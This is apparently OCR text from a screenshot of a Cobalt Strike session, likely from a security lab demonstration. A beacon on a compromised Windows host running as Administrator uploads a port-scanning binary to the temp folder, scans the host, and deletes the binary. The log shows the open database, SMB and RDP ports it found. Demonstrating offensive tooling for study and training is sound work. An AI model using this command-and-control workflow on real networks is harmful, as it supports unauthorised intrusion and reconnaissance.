 Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
192.168.66.131 192.168.66.131 trim neon 515ms
192.168.66.153 192.168.66.153 Administrator * WIN-BI9E85P2GFQ 4600 628ms
Event Log X Beacon 192.168.66.153@4600 X
beacon> serverscan64 192.168.66.153 1-10000 tcp
[*] cd c:\windows\temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload \ServerScanForWindows\PE\x64\serverscan_amd64.exe as serverscan_amd64.exe
[*] Tasked beacon to run: serverscan_amd64.exe 192.168.66.153 1-10000 tcp
[*] Tasked beacon to remove serverscan_amd64.exe
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 883946 bytes
[+] received output:
(TCP) Target 192.168.66.153:80 is open
(TCP) Target 192.168.66.153:135 is open
(TCP) Target 192.168.66.153:139 is open
[+] received output:
(TCP) Target 192.168.66.153:445 is open
[+] received output:
(TCP) Target 192.168.66.153:1158 is open
[+] received output:
(TCP) Target 192.168.66.153:1433 is open
[+] received output:
(TCP) Target 192.168.66.153:1521 is open
[+] received output:
(TCP) Target 192.168.66.153:2383 is open
[+] received output:
(TCP) Target 192.168.66.153:3306 is open
[+] received output:
(TCP) Target 192.168.66.153:3389 is open
Z2O安全攻防
[WIN-BI9E85P2GFQ] Administrator */4600 last: 628ms
beacon>